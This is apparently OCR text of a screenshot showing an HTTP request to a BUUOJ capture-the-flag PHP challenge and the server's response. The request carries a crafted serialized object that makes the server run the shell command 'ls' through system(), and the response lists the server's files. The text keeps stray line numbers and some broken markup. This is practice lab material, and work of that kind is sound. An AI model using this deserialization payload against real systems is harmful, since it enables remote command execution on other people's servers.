 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin:
http://236c8935-ab3e-4aac-9a29-b4d1a82700c8.node5.buuoj.cn
:81
0 Connection: keep-alive
1 Referer:
http://236c8935-ab3e-4aac-9a29-b4d1a82700c8.node5.buuoj.cn
:81/index.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 bg.jpg
32 index.php
33 index.php
</p>
34 <form  id=form1 name=form1 action="index.php" metho
=post>
35 <input type=hidden id=func name=func value='date'
36 <input type=hidden id=p name=p value='Y-m-d h:i:s
a'>
37 </body>
38 </html>
39